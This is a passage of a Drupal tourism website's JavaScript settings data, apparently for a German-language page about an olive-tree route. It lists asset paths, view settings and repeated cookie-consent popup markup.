/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"aU8HS3kL":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"2398","parents":[{"tid":"348"},{"tid":"2398"}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"moSH3BNZ":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"2398","parents":[{"tid":"348"},{"tid":"2398"}],"multiple":0,"any_label":"- Alle -","any_value":"All"}},"shs_term_node_tid_depth":{"j3ituSaL":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"kOUSPpr9":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/de\/taxonomy\/term\/2398\/2398":true,"\/de\/que-fer\/gastronomia-i-enoturisme\/ruta-oliveres-millenaries":true,"\/de\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:87692f194068a352b61ab31798580eae":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"2398","view_path":"taxonomy\/term\/2398","view_base_path":null,"view_dom_id":"87692f194068a352b61ab31798580eae","pager_element":0},"views_dom_id:d96755c6d002497f8110d61858f84f8f":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/2398","view_base_path":"agenda","view_dom_id":"d96755c6d002497f8110d61858f84f8f","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  